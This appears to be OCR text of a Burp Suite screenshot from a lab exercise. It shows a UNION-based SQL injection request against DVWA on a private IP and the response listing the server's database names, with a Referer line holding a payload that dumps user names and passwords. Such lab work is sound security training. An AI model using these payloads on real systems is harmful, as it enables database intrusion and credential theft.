 1 2 3 4 7:02
Burp Suite Community Edition v2025.3.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
8 × 9 × 10 × +
Send Cancel < > Target: http://192.168.13.150 HTTP/1
Request
Pretty Raw Hex \n
1 GET /dvwa/vulnerabilities/sqli/?id=1+UNION+SELECT+null%2C+schema_name+FROM+information_schema.schemata&
Submit=Submit HTTP/1.1
2 Host: 192.168.13.150
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
7 Referer:
http://192.168.13.150/dvwa/vulnerabilities/sqli/?id=1+UNION+SELECT+user%2C+password+FROM+users&Submit=Subm
it
8 Accept-Encoding: gzip, deflate, br
9 Cookie: security=medium; PHPSESSID=69e576aa28b32c0f33942a2d5e336aab
10 Connection: keep-alive
11
12
Search 0 highlights
Response
Pretty Raw Hex Render \n
<pre>
ID: 1 UNION SELECT null, schema_name FROM information_schema.schemata<
br>
First name: <br>
Surname: information_schema
</pre>
<pre>
ID: 1 UNION SELECT null, schema_name FROM information_schema.schemata<
br>
First name: <br>
Surname: dvwa
</pre>
<pre>
ID: 1 UNION SELECT null, schema_name FROM information_schema.schemata<
br>
First name: <br>
Surname: metasploit
</pre>
<pre>
ID: 1 UNION SELECT null, schema_name FROM information_schema.schemata<
br>
First name: <br>
Surname: mysql
</pre>
<pre>
ID: 1 UNION SELECT null, schema_name FROM information_schema.schemata<
br>
First name: <br>
Surname: owasp10
</pre>
<pre>
ID: 1 UNION SELECT null, schema_name FROM information_schema.schemata<
br>
First name: <br>
Surname: tikiwiki
</pre>
<pre>
ID: 1 UNION SELECT null, schema_name FROM information_schema.schemata<
br>
First name: <br>
Surname: tikiwiki195
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 2
Request body parameters 0
Request cookies 2
Request headers 9
Response headers 10
Inspector
Notes
Custom actions
Done 5,635 bytes | 275 millis
Event log (1) All issues Memory: 136.6MB Disabled
CTRL (DESTRA)